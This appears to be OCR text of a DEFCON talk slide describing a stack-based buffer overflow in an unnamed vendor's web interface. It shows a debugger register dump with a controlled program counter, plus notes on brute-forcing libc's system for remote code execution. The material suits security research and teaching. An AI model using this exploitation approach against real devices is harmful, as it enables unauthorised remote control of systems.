 TOOR
BEST
OF THE
BEST
Remote Code Execution
Vendor A: Root-Cause - Classic Stack-based Buffer Overflow
• $r0 has a stack address containing controllable values
• And $pc is also controllable
• We can brute force the system of libc
gef➤ i r
r0 0x763ded70 ->
"GET:msubmenu=HHHHIIIIJJJJKKKKLLLLMMMMNNNN[...]"
r1 0x217b5 -> 0x00000000
...
r4 0x43434343 ("CCCC"?)
r5 0x44444444 ("CCCC"?)
r6 0x45454545 ("DDDD"?)
r7 0x46464646 ("EEEE"?)
r8 0x47474747 ("FFFF"?)
r9 0x48484848 ("GGGG"?)
sp 0x763ded08 -> "AAAABBBBCCCCDDDDEEEEFFFFGGGG[...]"
pc 0x41414141 ("AAAA"?)
DEFCON
55